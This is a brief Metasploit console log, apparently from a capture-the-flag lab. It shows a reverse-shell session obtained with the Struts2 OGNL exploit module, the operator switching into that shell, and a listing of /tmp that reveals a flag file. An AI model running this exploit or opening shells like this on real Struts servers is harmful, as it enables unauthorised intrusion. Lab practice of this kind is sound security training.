 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.48.212.81:4444 → 192.187.84.3:58074 (10.48.212.81)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[-] Invalid session identifier: 1
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
ls /tmp
flag-{bmhca0ad383-b09d-4239-bc5b-929e7c919ece}
hsperfdata_root